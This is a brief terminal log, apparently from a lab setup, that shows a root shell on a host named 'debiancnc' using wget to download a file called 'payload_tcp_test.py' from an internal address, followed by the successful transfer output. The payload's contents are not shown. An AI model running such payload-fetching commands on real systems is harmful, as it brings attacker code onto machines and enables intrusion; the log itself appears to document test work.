 root@debiancnc:/# wget http://10.1.1.10:8080/payload_tcp_test.py
wget http://10.1.1.10:8080/payload_tcp_test.py
--2025-03-06 17:19:52--  http://10.1.1.10:8080/payload_tcp_test.py
Connecting to 10.1.1.10:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 391 [text/x-python]
Saving to: ‘payload_tcp_test.py’
0K 100% 381K=0.00
1s
2025-03-06 17:19:52 (381 KB/s) - ‘payload_tcp_test.py’ saved [391/391]
root@debiancnc:/#